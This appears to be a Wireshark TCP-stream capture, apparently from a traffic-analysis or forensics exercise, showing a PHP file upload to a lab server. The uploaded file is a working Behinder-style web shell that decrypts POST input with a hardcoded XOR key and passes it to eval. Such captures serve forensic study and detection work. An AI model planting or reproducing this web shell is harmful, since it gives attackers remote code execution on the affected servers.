 Wireshark · 追踪 TCP 流 (tcp.stream eq 134) · Behinder.pcapng
POST /upload.php HTTP/1.1
Host: 192.168.75.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------303005210124740744942072541241
Content-Length: 653
Origin: http://192.168.75.1
Connection: keep-alive
Referer: http://192.168.75.1/
Upgrade-Insecure-Requests: 1
-----------------------------303005210124740744942072541241
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/x-php
<?php
@error_reporting(0);
function Decrypt($data)
{
    $key="e45e329feb5d925b";
    $bs="base64_"."decode";
         $after=$bs($data."");
         for($i=0;$i<strlen($after);$i++) {
         $after[$i] = $after[$i]^$key[$i+1&15];
    }
    return $after;
}
$post=Decrypt(file_get_contents("php://input"));
@eval($post);
?>
-----------------------------303005210124740744942072541241
Content-Disposition: form-data; name="submit"
......
-----------------------------303005210124740744942072541241--
HTTP/1.1 200 OK
Date: Tue, 17 Sep 2024 13:10:02 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
5d
307...........................: C:\Windows\php39F0.tmp<br>...............: upload/shell.php
0
1 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（1,576 bytes） Show data as ASCII 流 134
查找: 查找下一个(N)